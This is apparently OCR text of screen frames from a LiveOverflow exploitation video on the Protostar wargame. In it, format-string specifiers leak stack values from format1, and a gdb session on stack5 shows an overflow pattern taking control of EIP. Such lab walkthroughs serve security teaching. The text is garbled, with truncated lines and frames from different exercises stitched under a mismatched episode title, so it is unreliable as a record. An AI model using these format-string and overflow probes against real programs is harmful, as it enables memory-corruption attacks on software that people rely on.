 user@protostar: /opt/protostar/bin
user@protostar:~$ cd /opt/protostar/
bin/ run/
user@protostar:~$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ./format1
user@protostar:/opt/protostar/bin$ ./format1 AAAAAAA
AAAAAAAuser@protostar:/opt/protostar/bin$ ./format1 BBBBBBBBB
BBBBBBBBBuser@protostar:/opt/protostar/bin$ ./format1 "CCCCCCC"
CCCCCCCuser@protostar:/opt/protostar/bin$ ./format1 "%d"
134518284user@protostar:/opt/protostar/bin$ ./format1 "%d %d %d %d"
134518284 -1073743896 134513769 -1208122620user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 "%x %x %x %x"
804960c bffff7e8 8048469 b7fd8304user@protostar:/opt/protostar/bin$
user@protostar: /opt/protostar/bin
0xbffff7c0: "UUUUVVVVWWWWXXXXYYYYZZZZ"
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < /tmp/alphabet
0x80483da <main+22>: ret
0xbffff7bc: 0x54545454 0x55555555 0x56565656 0x
0xbffff7cc: 0x58585858 0x59595959 0x5a5a5a5a 0x
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at add
353535b
) at stack5/stack5.c:11
11 in stack5/stack5.c
(gdb) si
Cannot access memory at address 0x53535357
(gdb) info registers
eax 0xbffff770 -1073744016
ecx 0xbffff770 -1073744016
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7c0 0xbffff7c0
ebp 0x53535353 0x53535353
esi 0x0 0
edi 0x0 0
eip 0x54545454 0x54545454
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)
liveoverflow »
Episode 0x10 - Reversing C Programs